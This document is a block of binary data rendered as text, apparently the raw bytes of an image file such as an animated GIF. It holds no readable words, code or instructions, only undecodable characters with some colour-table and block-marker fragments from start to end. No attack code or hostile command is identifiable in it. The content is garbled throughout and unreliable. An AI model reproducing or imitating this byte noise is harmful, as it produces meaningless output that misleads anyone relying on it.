��R��^�}�ٴ�Qܵ~�Ű,���@�X(�GT����%:1�.�b9�E�}��]��A�}�{Zr$��XRW���`@�̂+㸼��I}+\1{Ůe���tf�}�����Q$�=E(J�X�����D%fp������q�u�h�ь�E0�_�.�ȓ�o2`A�� +��0���* u(L��-�pp6y�Lw�[��aW���+)<L���@�* �q�XDZ0TL�b��(��ø��/��[��O嶐�[p������Ca�z Ѐ�] 
d�:���w�&�\[�D����[����B�0�+�k
!�X0	Ox"ȸ�+aU����x�-;h��B���hI[������O�W`�u�{ ��$�A�{s/z#�7V�-����I��jn.��Ā8���,B��C�T�
ҳ�b�@�"ߎ7���=�yыG�]��my}��E��Lv �n
������)�6^��i��1pp(=�Ɛ
�y�+\aL����I��8"ԯԠ���Y	�C3�]�?�I�^��]�'�u@ahG�p  50>G ��r�j��&�Ѡ��2� ���j�d�����H8q���c��E������(+8Oh%�[J���:���`Bn-�3�";�gx ���Fh� C@| h��b����>�&y�/���Z���>�ڲi�0d��H�
�TH����$h�+�%C0@��!DA���D��^�,`h�I�A|�������s�#�4e��q 	t��'�,H `@��8�Ҡ�A�y��0t�u���CõQC웊Zp�7�C�8���,�&+����@H���F@>�<c��M�`0�z��IpD�ÿO�O�?!$Gn;B�2e`���tXע,x ���h��\C}�Gy�EY��ZD4
��E��^��?胠y)�%�$)�%8��C$EA��d�{I�I��l̇{��F�FH�O����I$Gr,�f8Gud t��|x�F�����`�HX�/��/L��ruCp�i��7��9H��8�E�!���d�$��)؎!�>�u	��T�@`P`�s��|8ɸ���Ʈ��Ih���כ�^���r�f �e ����h�h�`@K�^P{ȕ\i����p�o��j@�����h�r��49l��))P��l����C�M8!�ԁU@m�˹���E�tI��KF�Ƙ,�^��K��"t�s8�a��<i W����@�2)�DCjX�MҼ����_l�!�ɡ�������lz�!ЁV ��O*�'Nn|IF�@P��?��`�3f؅�*�|i��4�	x��8[�L�O�\�Å�P�[��8�=�_�:k}��#�Q#(�"8$x�����!0[H�� ��Mk��N�l�%�K��N/�?�]p�	�e�Piv�.3��Ok�>�S��,��X�сDP���1M��ȰP��O�ּ�8�c��=H���Xk��#}��a�'��F`Fhx�*D�(e�E��k=c�e(�zPd@���L�[�3����>�P��H�:��\�N{�|����1C���0�@�(�"X��$+�!u�p P����H��M�T'T�'un��M��K���s�	��� i�����p�+L�XAQx8I����HPȅq��^��֡��A�%����yAH�$p(�Xc(	t�N	�VI���T�40Ym�L�NȁI =st�\���P�-ۭze�8{�8����(a�y �A�
V��W ю$8����Z�B,��[tH��hp�'�Tne�NC��u�HP�FhY��rx�O�ۀ
j�Po�j08� Y����R�"�OB�@�ɷ���U���QI1�$P*�Z*p"(2q�P�1�h�h0m�pE� 0��E��L������`(�]��a(
ZQ	�[�2S8���٠E�PY{�i��Y��ŋ�o ��L!�%�y��$�#�� ���	j��s0r8�d�4���Tx]�]RL�t��I�g�R؅\�,���.5c�>�E�8�x�>�����y�u�|�VK$P��@���"�$�A"H�Ahd�%N�%rxhx��]m=Y�}�  �`�L�h�J��`�+�`&&^6Z��U��*`Q q$��)��!��v��A(�#X�,H#x�)hO�� 5A`����h82�%h��W��ߒu۶�_�=����Ł`�O �N]1]��(Nk^oi@�[���(�Q������2�� x��,��)�����(&�V0���2�dA�a �Cv� �r�B��I��`R O(`�^�q@�	�Eh�C��gBeCb>�Q�견�p ,*��%�z�&�`���)��  ���_.�d��b�ۀ��'�_t��f� �q� ���'�k�O ������Q���5D�b5����1�v.�vh��_O�%��}� ��0�hw�WHӢ�����^�� ؍݇vh�9�]C޴���E(9�b)~Wq`�[��W0�a5��b�����
vX��W��(�%�,��0�"� ^6)�#(�>B�{�W�,ap�'�`j�vp�� ڬ[�H́���i�hd��Ue�q�
q�����;��$��1dk�su5����N�"P+��#0B�> ����[x�V��n�'%d ⦶�pu �����j���Rгi�f��R�*�CZ>��t��uP�1Ħ�B���A% ��PGY�JrWP��f�[8��{��b����0� �^f� ��n���N�n�J���
���}�^j��}l�<q�íxej��U(VpVn�a�UnK��hp�B��b�Jpg0�La���o��p�������G7���P�h���.�Ȉ^�z���2�@�B�C׎�9)v���h�j@^o�	��ihGt��8#
��?gжź6�]���p�úWI�n����nkV�P �O�iq�RG@d3���y�2S7]zuh�S�0��1ݚ���8e(fgr�ʶ`�_��z�A�� � ��	��h��h�؀㙀
`v؀n���ݟܴȎl*2�����"G�ww�x�w���z7�{��{O���|w����~2��R�I,YB� 
�v��	x�㑀��Ѐ�׀
x�h�xm��n� �a�8��/y�K@��d��ڄ���ypљ�y�w�_�͜�5��y%��xX��g� �� � �w��x�?���l�xf��n?B_�"@��tgxb���Q��2���w�������������;���n�xh� �� 
� �w �z�nh�~�������@�}�| �_ �^�n��n�0y8���7��G��W��g��g�8�� Xxh��j_��� �Wf��s@i�|f��^}h����o�R0y �o�8p�����?}9�f��Đb�M �'v_0~���f� 	�v���
x��x���v% ;����8v� 8��9>�Cg �u6����?;*L� !�%d�d	�ŋ�fBzd�&�JN�P�g�w��U�A��ظ1�U�T%	����-�HD���C�v�p���C0	�p��e\�+��8uƌ!����r8T� �pJ�W��Ȓ/�����a�%)h J�[	GK,ݶm�	�$���G'w��q� ��4�0�	v����a&ʕs�3g�Q�$J�x#&v0a�A��I L.᱅��K��ǬĄ�5����ɤMo�6��,�0DPm4�xx��]�q�V[�q�oG_���aR�aw�1�0���0G(��<��]k&��'���
���?�h �|LPA/�qS�z���i��)Sd�N|���H�%ML��?xX8\qgAЁT�DM\5�L�Q*�x�
d�Qƌ�u��x�e����pB	���9���>�\���w���p�Sl0��Wj3�Z4yH�d @����@lB�EL�P�Ł�J(��a���1ښ<� �h�	��4s���/̨�.0*L��4�7��@�h��C6٨z�)�"4��y�a�y���a[�h��+�M̺\M|��CL�(R#�!��ٽ@cA�n� `�����4�� ���P�@X�)#,�
��p0B�1�r��Epo���qtq��
A��MLuG�a��`��6a��`�(���A�~��O���O?�`p� NA|4��0�J%4A��7��Z�*<X rk[4`�ytP�N�AOvH[lqu����xT��uե��|��v��U�G�5�O��Sp�>���̀��30��	L������o�M6 �σ����81�|����|m6qPZ����aB�����`Z(�LN= Q�;A?jƏH�h
���0XD)L!CS��S��Nq
T�bU� �@ ����{���%�A�	�B���&�f%H��ƃ1lhA��j֏M�H�>�qL��+l P~�*�FU�Ȇ:��8����`.���ȃ'�ā<��"&���X1!t��p%�l	�IU�:��t @��P@5kF:G�f������ �A���+ec	0#�:���v!����י�aM|��p�-4�,r�Cc:.��}�� �%T0+���XF��0��q�D�����$���4��ٴ ����?��I�����i�a
0N�P 8A��̃7)�8R3hC��9�	3����9��Ip5X&��SR�VB8¿EF1/��>���0��ټ*�9�Y���Jc�
7�/`«M
��m��t�Jmu��1	��9��s��Xd�X��<��� �> ���/h��_��� 3��s@5���UCˁ�k ��@6L�t�A�l��/, ��B��.��ߌ@p�6�6�5h���0��-����)(A��w x��q�����,��r�2�Q}Dh����	�]U���,��R� :�`�������6�\�P�p�&"]�r���;|q����J�b[�1p�|W�'��J���#�=�6ǷY�j` *�d�l�!vX� �`��N8@p����x��� Ny�������HD�eB]�`a0$�nb�pv?l+[9 %�?̱�T h 0X�����Ym� ��?��
> Qk ��:�%^��+.��r�궥��F���IbJt�
��j6לi �f���.p������*>@�kl��0P �J���
� $(s�kA� ����M�=0 �`��`�x�	{��: 	��`�ò�''�@�d.�����:!i#�L��@��$2 �e��/�*a�rh����)J� ���W�EҚ��"	�^�`(l<�#[��0;��x�JB����'+���!�.x�_ M� 7ĶF�&�?,� \  � ,N�3�D(�?0��� x������ g��c+��D��Q�A��H�|DY9���:`�x�@ ���S��p����v�_ޘ�{�!/<���?}G��Q��}��| b �˾���}�i_��_� �D=��|�8����| ����P~� } � 0>����+��͗�@�/�����?� ��{ :��/��ӿ����t� ٟ_��O����	�(��)�. . > F�N�G� �_@  !�2 � ,    � � �  			
#,'( ."1#7%<(?+F/R8X<T:M.D+!:*'8/,747C50J;5I=9KB>TE>TLGWRN]SJbRDkUEsSK{VNwZSy_Ylb[xd`wkdqd�tg�ri�qj�mb�kM�o<}s7tz8g�;c�>Y�?O�AP�GG�W5�j+�a!�P�K�L�M�N�O�O�O �O�N'�H4�FV�<�����������������������������������ښ&ږג
ˋĆĆ�}4�pG�eR�^Q�TI�G?�B8�<2�4)�-$�'��
�
�
��$�/�6�;�D!�L(�P.�S/�J/�B0�>3t=3l:2j<*p:x-y:xL�_�p�k�d%�e,�h1�f;�dG�fL�hO�pV�x]�bŇf��k��s��s��z���������������������ǜ�Н�і~ϐyϑqʥlΰjԴgתiۚp�n�o�~q��y��럋䤍䨐쫖毙ڲ�ϯ�ƭ�������Ƽ�����ĳ����ǹ�λ�ѿ�������������������λ�̷�ɱ�ů�¬꾪麟�Ì��x��v��w�ߌ�׭�մ�Թ�ս������������������������������������������������������������������������������������������������������2�2� ���o_=x�&,�k�'N�����4b�H�BT��`��!�	g� !�Ëhڶq���4f������6o۶u�F�[�eʺ)S���P�r�Bu���Y�f�땯_���R�,��S����_>z���w(b�z%�E	/\�0�b(,�~DlBE�b�x���.nݼy�4h۾�s�N��̨��^=\�r��I�Z��U-Z�t�
v�زU�R��6�|��*DXL�1w����a��H���Ç"T��PA�e,Z�Ф+��ܶi�&�9��ȍ[�nlpF��9��N6�=U�m��XW�F�YhM!�2k4�;r%tL0�s�(��0C'5�P�	��R�d/���'�`����H�^|A	5�:���N��3�8�N8�D�9���-�Un�a���	G\7���[��̚"~�1���I'3� Q��,��k�4�3��)��p�&����j�a��7��;���d����9��V��ĳ�P�fnZu��c�Y!Q�e�2mC�/�4���0�'��9F��;�p�M2{R�SR�d9�U�ߑF�c�:��N�FK帡Ɠ�
Ruۖ[��[oW�9�t;�\mSL0�|B"5x��	�c<�ԓ0=���0=;�s�=�����d9����;��;��sO=��Ϸ�̓8��,��4�L�!�r� �	5�X#/qSp���yN����I'4�XC	/�N<����>\��gj�5>���l9ܞ�6��i���������*�l �OX��wr~��S7���;��$M4'8 ��|P�(�T34q��8�г�ҵ��'��PC/0��K9���5A���>����i'K,��7����>u�Ͱ�I���X3̰< ;#K�Hc�;����o������Ћ�N�� �$��<�Z1{A�I/(*CN�Z��@m�]>�v��lFY��ְ�9lb&�����/9� �4�0@�����,��D�sxC"V��D ����&��A�"i�8��a�������F�r�#��� @�e�3��Q ��n��I��P���q�a~�I�T�7y@O�h�r���l�����$�@t�C��G=��VH_�
�q�C<�_1|�	_��5F�5<�1щO���6�;�r�%����Fʉ�����TfF譃��C���$��v����&8�	�f0y05\A��F<��v�CMmRd0@�~u��ZG���5�����Œ���������hW�ur���Lè���c��aQ�^"!��e/JЁs�$��w���c�ܡ����O�C�)"�t�Mv~3��<�&Fu��n�]>V�M��(�i���v����E� 	%���e�Ѓ���E�Z�I�xb=ȑ��0��9�1�n��mq�)�I��E��+���I<o�T��|'���z�c���'P�17ԡ<?������M�b+XT#}R�?2َd@SD��!1h �s�� �F�!��d-H;Q&R���dbk�i�P6����&ۤ�@��ph��[�H��=Ёr����a���c*�}8Q��P�0��`� KcF~��Ey���@�m�a���o	S�:�A��*v*���R�7Jy���~�;衟]����%<a� E1�K)T����vyh+`� �XF7�F$߽��fLoJ�*Az�Á�\i\��{܃��%���S���H���� %!w�����_!	�&-�@�K�"�����c�C��m�>p�Ю�XVT����k������zc�Rp���K�G~��c�y�4��v��^�z��q���><!	:У���?�!� F5�j�J��H�4K`��%�A3�d����Weݎw�#����IW�����z~ �AZ�S���ڂF�%�`If���$0�H-�P7�������c�`1�!���@��8Z��W��֌��!�Ӟr���A0i�s�c�)��~!���|�r��z�?�	H�� ����<X��
,T�B��n��1r,ki��/F!���HR�ȱ�ih�@����MJ�|��Ĥ?�q�%1C�Tx]}lOu(�~�C x�k#�<��������0�P����36�M��C�=F�{
����ȁS[�|>�І7���^|v)88�a�$~�;6e�Gs�"���� Pi/XڤO��@���Z�{d�!u�����lůO�@��Ƨ�������p�3��o����~�t���׺�|���g�a<���P^�E�20�`m_>�y��D ���р�7$Fw���G?� 03��G,�2��`x��s�^l}��QMT����x,�}��_� �u�z���X�G 	up~@KH�y��P��� {��P.��O� M�3
6�50w��1p��q�`
� �@t�y�tZ��O��0p�R:�_[�0n���q|�Lp�Vm�	��=�m���0Y���R��`6U�Aɠw�����@,�=� ����	��l6��5;X��(�k��t�@26vt
�g���@:��v9 r�e{Pdn�?�q�Pm���5���͠B,�B��b+�@
/�� ��j��L<��0	��0��R�%W�ǅm��B�'u|�};�����z��`@0���@�n�O�qPu���7�0�b$�!k�`����0�	���2�0��P
�`J�'p���4p�5�@��kn�k��t�KK@����~U���sp	zqQiaS@���dڲ-xǐ��4-��G��fSڂS�p�tc�5QV�d[�s&����@�5�A�@q�S����`vn��\�K~n��h;wSP����߰6`��P�
B����M)��0�����W�;Xh[��R� �B2T�|F�'��|���t�r�W��}�>�K@Py��`�Ey)?Y�`
A9b`I2Uj� 0�#�Ĳs� x�4��g��cIr�y�vO�V&cc�FJ&�I@et��P����{�FXN�r�� ��]��
>IU`�p
���������	М! �0.G���}��?
yo�i�$q�EDW��2�)�@~~�p�`����I�H�F~0��	�PM���
�I�Vp��	S��P�>�Z��s$ �?sW��L�塱3W� g��b4^%�@tel+	`q@���p
Ga�`���r@o�`
�o�/��Xv�Iz��	�0L9tw��	%` 0���i@��$�D���*� ��y[��7&�<�@⠦�_��g�܀��P��̰����ƺ���|�@
q� �
���X�����`�^�0�����tfpC)�p5c���rp��Z��<k�2����#�<��J;a�)� ��H�� t�@'��@
��z����W��01p
�Z������{��7Z��,�Z6�p
� Q��x&� Z��T:�J���)�1��7���$�������kl�o
ˬx��CҊY�&5`��J V4� � $|��2��<� � 9G����T�^J)E�҉n��'ːM�CA|��K/Ga��� �����!�Ѐ�0��{
��\�Zp��7`
71bUdS��	!` '���-B/�Ma����gKԝv�g6u������� ��p�{�����C�:%q n ���O��o �	�`����@T�[�C��	��B9�Fr$��(` /����-e;,ɫM��?�L2�5�w7h�� 3��O͠���@����-���K/�{�	?�� � �� :�> 	pp
�n��7�
��0�	�`
��x$�50����9�e���Q��cZ�D1`T���7+���`
,��P��B 氼B%��'Bv��	����n�������Ye�"���7�
������`� �1��P��Š��S��<�D��|̀s?fD�ΐ�����)_<��� �Pն�t@=	��F�@�}�	�`����k�1�����
��ਆ�c�^�-X���j8������;��;i���0��	�������]%�����0Bp��v�Wt�K��9P���
2�+4���c�n���ǍH���S�x�źV����~�2G��� ����0X�"�X��
�p	Q��ˀK1�C����K>EE@N	{�OG���0"0@2@yAM������5��̔�A�L�>��U �'�:�-Ӻ����������@��	���Oΐ	�`	��	Q�Ӡ�F���@���W�f�E��`m�vi��
� �
�����0s�`���T���Πx��-��� �S�d���b�;��Ũ�
� Z S$HB$P���ҙܩp
}�ׅ���`.��F����yP�T�G�@$0��p��w��;������\�ァ�@���;�p��S�R%ߐ��;۩�ɗ0_��R)���ˠ	��	���`
�p�0�`
��rZ~I	|��OJ 	mHXb�z��p�p�@99nI|����@�F�;K���UTҰ�5.��X���,K��ߦ�əp	���6L��!�
�� 	�
��	w�	�P�^�u��;����:PP;P����	� n�c2� |΋R�
��@���0π	��/���'GӐ�p
^NΚ �q����%��!��0��
���]~���y��F�xP�upq�|��P�p?"�� ��T�0�'b�w��:�&�����5��ȍ� �K��*}	��[D��!��]oq#��	�0����
�s�lL�}�Xv	����OM�K��t0��	��Y��i���U�π�L�)ӹۭs7�`	�y��Ŷ0Ṱ�
��@�	��6�$K�;��ۡ�����0�0	�����
n`��O	=X�h7��Ύ�&�7�	�@Ɛ�� �VːL�i�;� <u���/��p
fo�܎�^�'o����cF�E(=��$�p
�0� �`ׯ�	o`=P�-�G�d�X��9 r���6	���� ��`1T���<1�0���Fb�6��+u�P	{�
_�go���
�0	�@	ΰۯ62�WF��Jrb���|���P�{�;����6P��vXn|m�n�<��5��!� "����@��)�^$��k������p
Y��_�|O	� 2'��)�^�oF~�� aO�<w�޵k'.%A�'O�>x� Q�D��>w��X��	:{�8�$�ͷ{�3��`��%KVΜ9t��ѻג��m���cϝ;u����'��A�:HP��)S�Na�4h��J��v�=�m��7o^܁ۭ��R @}!��#� "Y�	�%;䴑iO�?��+V�X̙�p~�N���Ϡ�9k�-ܺvKۍ�w��U;80`@�B���4��A�j綝7P�<���7�Y*K�*AL��$L�D��&���I����F��A��F��_�~S��9s�|���r�a�p�A�5u����K Ī�
0� (�0�[�a��☓+�G� ���&L.���<��!	�"Q)�9"�h�X���A��'�^~!�bd
�����s��'� �1gn�)�5v����W�����&����0�do�A�8厣+����ӝ��<Qq�q�L�����8"9b�&:�`"	k��M^0&QD�e>c�&�~��Id@KJ)�'�s��f�u��˝y�*�(��*��_s�&X�sG��óN<L�=���W؈�H��舔v��?�`�>ܐ��gpX�Q���#�駟f��l3d�q��)�9�(r�Gw��Jl3�,�dES��FM=Y+�-|�q�9C�G�f��X�hc���d\��@��Q\��!�X&*T��&���x���^dF���� ��o�	��p�A՝W"�-a	�$f��z�v�b�b��Ry<�+�`%G�7 y"�$~�#����q1&t��m�1Őֵ/�b�����f�a4�w?��ʟx�Q�U�ܱ%s�:�g�&�kݢ�����k�A�Fm�'�n� 	�x��m\���?d4�i��Cp��bz�ės��W��!7fh����˻_�y�Y'�A��܁I0��J�׌���4V���Yw֛�E�� od�~��6��.�ࠃ#,�F.L1��y��E(<�zC��/�W���hO2�����#v�G;�qB@ Wcr@21��.~�2�;��:ל/!��׈E���Ap@�7��n(�}���0�[�"-�	h0
_t���G>|�|�c�s�дG���{�����Lx��	+D*��#:�N�A�$�D ���$�9�i��E,p�����H�8��+��!F��L��p�1B�7��qÐ�	qb�����*��ύi�p�ȶ�>=��b�$�]�Hr�bs2ۛ�1BRK��6�\���LE&2q	IB)�E��DQ�^��s9�d��d!�1T �	;@�>`
h��J�t��٦iޅY�rB�"�b�)mN�'���it��Ą%(!	B� HRP����(F-�ٸ}jϟ�|R<�P<J��,�$p��23~��"�Xw=UU�K1[6Y+r�#��F8ǉ�Z�k`�*A�IHB-xAL;Q���/E0j���[����ц�~�C�ڄ�M4�iU�U3�?�P�g��\7��ZC��,� 8ȁu�������.d�6�!�h����=���%P���_���@"�؄�`���F�e����˺Sk��:���a��ߠ�i�|�C쐇� v�����!r��� �Y�C���Go!w����� n?X�r���P.ssÂid����߱�ճeV�	�j���p�Ј�4r�6ԡF����ܡ}�C "	��	N0�� ��s��$	�j`�&x��G94���N"�ݡ��UrQ�R�1��J����P���¤�����C"	I�v�>�Y#B&�n���[�Q�K,��`$�������D���r]�9+T�C)���N�px��eF3��hHC�n6i:�`-A��q���?+	G0��@#\���a���Cۋ�Ľ�2 ڎs�`��~��2�iz�!B<ءQ�:�3R�j������)Nq�L�v�A����$4���H��@�{�u��A���������G9��d�����:d��N��R<���1����F�U�V�x��7WN�
��sE��/�z`0	�7c���؁s`.[}�3�/�q8.��ǰ���Q ����@��P x����S:䞎P��61���꛻Yާ ��QڰK��:0��k���	u`:�������)x��G���q��1\�ckޝ�0Bp�^����v���uԝ���=���jW�"���)P�
���ޖ���}�G@\@�C dT�T��Տ������6��'4��]�����1F�=a,b��8��!d�����6;�Q���F��h�w���C�C�L'�#B��%@�&�$Ё	?�3$7����> ˇ��N؄��̓8��:b�	�i?e���qq�˿v��q�.��? �fh�T{���7T�9�k�%�IpBh���KЄJ���G�$h�-l# ^S�;Ì`��u ��
�r�(��܅��"9��*�g�n�?gR���)r�+4�uK5c3i��SX'_�D3�K�R #��eh&=نX��|#�G���3&��GЁGh>0܁8�cs�|X4��+6�74A�:,��+��!dPQ����h0�O�q�9h� x�[�
H��I �BhO�c0����q�6 :�<������� &(>hp ��k�|H�Z�+���7�DAR�<�Լc��RH5aT�2�Z�A������v�;$$>TH)l,�BpOx�pqG�p�a%���?�=(�'�����Sm�\��|�4�~��x��(DJ�z�܄�O�JK�ኇM�!�ad��1F:�p
�qڻ��z�L�K �C8B b8{(Ip�0չ�N��i$��H��HXG!S��H��s�oP�3p���̥�Elʦ�a*` !�yQ���.rȒu��p�H���\����^	�B@DhR@���Pi���#�@$8>�P��|�@�"�9�s(
�$.�D������|���� O�4:�M��{�`tH�	���K�S�K��L�b`��ɘh�.�Bo��9�#P�9��<NS�+/�Xp�9ȡ䇖@sPp���N��N��O����6�������l�,!���Ʊ$�tJ�DI�Shx8�T�����6���h�?����?�F1�6��1�x!�}��5�0�Ȍ�L�E7܄Q ;Q�M�]�6C&�Ao�Q�D hą@�jL'Jp@K�b�#��#�(#Zo��8(E�R%P�:�%�;��
�:p��"ʢ���� ��W�L7�H�^h(�]�Six�!�4ӄ�o�Wps:��L��qH�	����Zg`�9�5#@�9{�=�7$�I?�F	;0�Q��<U2�	N���Ȅ�X����x���U]m�gFb?��hȄsJ�I�J�g����&!J�"u��Y��t�;�%P�H�$H�P}�9�3'����n�SQ�	N��N�����@QP@J �R�U]����a�At�-���B�i!��0������Z;�����7�^{=� ('� �#@�p�Y�Yt���dP�}� ze�����N0mt-M����E_Ŝ�ܸu`�q3�dXqP�颟g�Z�ڲ9���N��CH�I��5$�9S����m�Y��xᇟDp���XQ3�4�ٝ�O�Ox��%�(��M�ģe3U7��?c�C;Q�RЅep$��o[�)���q��!l탸�O�����E��9��,Y��"�{�s��%�N��p�P�����N@^�5��-��u-�-Z]�S�B����A�uqT� ���]�E*<�ڋ�q�Zе��/H�:h�ٚH� .�z8U���%Y����	� X����0�C���t^�=��m���J��	sxZ���E�ڭ]�lZ�qc�k9s����7��7�-�z:: %Q�����X��QŜY��x��tc'vQ�dJfK-����d��ƕ�U�alȌ;ͦ��J7���m9u��1�i���u�r�Z�彫�\��]�r*���|P�e@�fp�p��dKf�
�dM.���݄�cU�_m�o��r82S�l
D���t��tx�q>�q։���'a;���Y&���C2�SP!�ѫ�sX�aB!tb�H�� 
�䉦h#X����<�N iOi��ʒ6iP0�V�Ni�f�O �T鑦i��PP�iO �O�%�� xh� 劀�f��  �3U��^��v(\(����~`N��뱦�����F�Vk��&��6k�n��Tk����R����F���h�6l�� ��#�jH��^]؅M���ꝕ(l(N���о5 ��6��F��V��f��V�4�ɄR�ٿ.����6l���Q��s���nl8��N���l�j(�,j���ƆM��⅁I؂���������������4X��" �@�І�m��PHc{�8S�>n�V�l�R�LM���^��k��g�w��IH�P� ���PQ ��i�����w�� j�>�8���n�N��覆�kp2�n/�������n��r#��o1P�^o���N �)�ru��+��Q�r-w���ohq馁�~�j�nV�q��1��3h�/��/@�Eh�$�n3Ѐp�0h4 �3Ȁ@�"?�Ѐ;Gr/�2p�G/ �1��J�.�q ��t(��/�n�Q�桾ن&07���o@sl�5�����3� `�[  0�!�s3  v3P 4H�h��u   Fh�k�v0 �E���fl �4��~`�uH�kN��O�q���F�N�P�����r(pjX?X����x0�n1Ȁ H F �0@�x�F0h�hcG�0� `�f�;o�����vap�	�d ��X��s�Gx�B���y�?����� ڄt7��&p�V� �X�j���ozU�u�6�H��  ��EX X�Ov��xh7�8�� ��A��o�E1H��oy �0����"Q�����G�Hj� �E�Npj`uPu�f�o�jȁ�/x18�� yj߀���c��wvh_�v]O G �/�s�� FpD� �O����{�������^���*���pP�����@l(��ބT/U�k��kP�ps\71�?���W�:�z��x�?�EH� ؀0��8��_G�8�	��'P���̿���<�0�!	2&N���_�}��y2Q�c�"E~���VV�!r����T�X���M+�(�r�3^����`Xd 3��` M��e��9��R�}i��,ZGbʤI�F���\.\Da��	O��c�|�J��`�0bXP��j�	 F��f����#Tlr��+YF	 \8�A�F 2|a��T16�13M�^��ɀ�K��f��)�hr�1iR�H>�hB/v%H� ��1�����Q�D�#��b�	֋�l��9XY��i'ݥ	�.
��L l��kOE��m�i��l6�A#�-�aT��d!�`_� %�Յ�^W
�h�( �"�(" � ���
��9�D�{ְ�#}�i�*`���RR�����M8
 p%�Yb�p�UX��B!��s����S"	q�I`� �H4���.*HPc��0�y��w�?������CGza�n�0� 
��k�S% ,8�Д�a��jg8���A��a�F"J7���k�� ���P�;�dC�:Kc��	(YKA���_L����T l	U)�#_|F#�A���.#`P�C��5	&��C\j��E���[&	��0J�����4~`���Ts�**����y�
D�ڕxK���F�O�.���r�� @@p��PeD�B�MB��\B<�B� | C�ʮ@cYk���H{�&��D�a"�U%�����,S�� ��57���0)�t�"`�qȠE�@���HЫd �@�\t�'4p�	枌�b��dC[kMƖ%
�
_C��\��?�P�PK^�i�02��p7�E9_��,�`B �`�Q�^!��"�����sъ��c�=�D�L��d3��@�e�h�J�����$����
h��Vs���T�Bm�p�rMe�@�D��I���@�'�
:��K�L��� ד�z��	� ���F�A>y�#��;<��R�n*�QH���c+�F5�@�/�eK������xA5Q�"��� @�ʀVe�<�`�"l�J/*x�Jxº @��(�׏��� F(R0�L�9T5� E.���X+v@!�%���׎X�ID*:h8U�FC;1@��� �d�j�	  ��FX@g��`i1� }� ��6��)�]�S�.����Q�_� `d:��b�\�T�D\r���(`NM�#x�BZ���fi��@+])�
 ��1��ZzҺ4 �H��$�@���h�@ <�~� A��o.@ �"W�Q@`���J*�s�ǒ"��*��	(`��A#���t)�ApJB̐��6�H	�����NU(��@#�5F'���C� ��Q:
@�E1�Q|�XH�Z� 
� "X 0�j5@�ȩ�X1��@�(�D��xKR�*]l�XIQq7=QWc�"T�v��J��׼�� ��+j0�Վv �M-P��Q଩��X���򶷾�-c1�W�ꖵ�-�k��)�C 0.t�K�0BD��.v��ؼ]Թ�u.]�+��~�8凜������`��+���v7f�@^� ���.O��o`����/�00��~0�#,�	S�fh��
 �r��M .����&>1�QL��8�.~1�Q�7! !� � ,    � � �		


!&	*.!-!& )#"+'%3)&:*"A0#?2-C73H;7H?;OFASLGYJAVC/X> _;*f>1hB3nH3oP)sRzUX'�Y(�X*�V)�\�_&�`+b.�d1~l2~q4�q6�o6�n4�k/�g$�b,�\+�X(�V.�V&�T%�]%�l�{��ƉˍӑԓӖ ߛ��������������������������-��Yչeͳe��_��X��^��j��q��t��q��m�j�{e�x^�wY�qS�pM�nM�sJ�uK�rK�gK�nQ�nV}eQx]QuYOkUKdWMg]Uod\zf^�f_�jd�ng�rh�rk{rm�vq�zt�~x��x��u�|s�zp�xm��f��d��j��u��{��|��~����������������������������������������������������{ȓzД{Ҙ~Л�̞�Ϡ�ӣ�צ�۩�ܭ�ٮ�խ�Ь�ͭ�ɫ�Ī�������ĭ�̱�ĳ�Ƹ�ƽ�˾�й�ֺ�ػ�ڸ�ٴ�߲�䲛嶟渢以澦����ì�Ʈ�Ȱ�ư�Ů�¬����¯�ŵ�ó�Ų�Ƕ�ʹ�ͼ�о�Ͼ�ϼ�ν�̺�ʶ�ʴ�˶�˶�̹�Ϻ�Ͻ�ӽ�Կ�ֿ�־�Ժ�Ѷ�ϲ�ϫ�Ԇ��r��q��y������������������������������������������������������������������������2�2� ��(o�3e�dł��Q�D�Z�����?{�(�gÆ92h����"X�pa"�p�$�)Q�<�����T֬}�U�<��9��Ϟ<c� �Juj�&L�^u��ɓ'P�F�"��ٳh�D�7� 3�	VRd�Y�e�f=b��ϢDs�ġ#�BZ�0a��.�T�ӧP6K���S�.�Ta���5a�t�h"F}� s�*�$Lrg���kX�d�
7+����p¢�JV��y!R�(М9z���!���O��r�bu�x�)j�MO^6m���n۰U+�(i릉l��HEn�iՕW`�6�pR#?�8�B
-G�3���,�<�H%��A�`sp��a&Y ��A��x�1G�t�IN9u�ɏ��׍7۴�_5Ĭ��SG����H`m�!����5�ý�[)��B�P2K<��%�8�%� ◜|쑝vt`���v��� :r"ߏ���7�pc�~���_FM!%�&�ImV^�W��h�3Oqb�s�p��,��8��"~TbI+�<��#nn���R
�R��f�g�j
6�8�N;�XS����Gl����Q UZa��oPL1�gM�.�h���͈�C��ea,��B	��@4�=���,�P�#�`��±e��S��l����:鰣6�t��#}X{-����#�`Z!,o���[p34Ӝ�Z�@��#�,�XT�nYQD�<м5KBeN�&3�,�
,�$҈2���,�0�\<�����]['�h�E�����Գ�;ڼ3�;�$r�l[{r�|����4���� �H,K�RI&�D�H�8�ȱG"X��'�L�̅c��L<�7K+��H"���O?�d�s�(c$:	�Q���hb<*�l�������;��Mw4Ӵ8�{p��C�P�����Ҫ%,B�m`�Iq���YQ\�'ʐ��,�Ă:�YN%d�/h@���G?�!�I@⁾3�"&�GXd��;[�@ql,�y�s�6�!�鍐��4���I����\`��a�C�vh�4��@": ?��,��.q�Y���8����}9��3��@HP�����
�l[���^T�m툣�A���nu{�;�A�JX�� $#,�d$��X�np�`|j�A
N���(Ȥ&e��,�j,J�&���i�È<��X�����4�15����]1	���*���pb���F;��<9FC����َy�qzр��Q�vp��8�Pp�Fڀ7�d9S��v�ӑY��� Z0�q���:6��h���``+,�Ct��#&��GLB��$J�����[�1�Aj`����=�A�w@������1M�����c7���v|�h��
��� ��P��x�hc	C��w8��5��X�J��2h�
V��D���Qa�D%�GX�"�X�+��1�����=��1=������.֎n|�[�N�H��3��d'+Y�!C�ja}���xG6��O4��k�H�iAxp��#A	e��WmjD#0Q	]����∍����p�;�'͖�����.��#��AOg�ujw��E�qD�D����>�AR�ҍ�X�3��f �hFV�1�V8�V��-,`�+��p��\&.ajt���=��
;��|n4Me�fr�� �Y��t�7���W��� l@��x��� �0�!�l�TՐ�*����NÀЈ��X��ʪ��3�"VX�x�18��lp�y���=D�a?�nNi���!�vx��HCp`�F��xvAސ�F�x,��	�k���(1�a�G���G~2\	�+7��@�;�8R�6o�|�6����Ҕ����=���T���f6�H'�Ϛz�Hq&��ȝ��- ���M���l��"0kޱ�
